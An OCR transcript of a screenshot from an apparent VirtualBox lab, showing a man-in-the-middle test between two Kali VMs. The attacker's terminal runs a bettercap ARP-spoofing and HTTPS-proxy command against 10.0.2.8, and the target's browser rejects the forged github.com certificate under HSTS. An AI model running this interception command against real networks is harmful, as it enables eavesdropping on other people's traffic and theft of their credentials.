 kali-1 (靶机) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 15:52
Insecure Connection - Mozilla Firefox
Insecure Connection
https://github.com Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Your connection is not secure
The owner of github.com has configured their website improperly. To protect
your information from being stolen, Firefox has not connected to this website.
This site uses HTTP Strict Transport Security (HSTS) to specify that Firefox
only connect to it securely. As a result, it is not possible to add an exception
for this certificate.
Learn more...
Go Back Advanced
kali-2 (攻击机) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sun 15:52
root@root: ~
File Edit View Search Terminal Help
root@root:~# bettercap --proxy-https -T 10.0.2.8
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-pro
xy:✘ https-proxy:✔ sslstrip:✘ http-server:✘ dns-server:✘ ] ...
[I] Found hostname bogon for address 10.0.2.8
[I] [eth0] 10.0.2.15 : 08:00:27:D9:53:DA / eth0 ( PCS Systemtechnik GmbH )
[I] [GATEWAY] 10.0.2.1 : 52:54:00:12:35:00 ( ??? )
[I] [SSL] Installing CA to /root/.bettercap ...
[I] [SSL] Loading HTTPS Certification Authority from '/root/.bettercap/bettercap
-ca.pem' ...
[I] [SSL] Initializing certificates store '/root/.bettercap/certificates' ...
[I] [HTTPS] Proxy starting on 10.0.2.15:8083 ...
[I] [TARGET] 10.0.2.8 : 08:00:27:65:24:C8 / bogon ( PCS Systemtechnik GmbH )
[I] Found hostname bogon for address 10.0.2.1
[I] [SSL] Fetching certificate from github.com:443 ...
[W] Error while serving client: SSL_read: tlsv1 alert unknown ca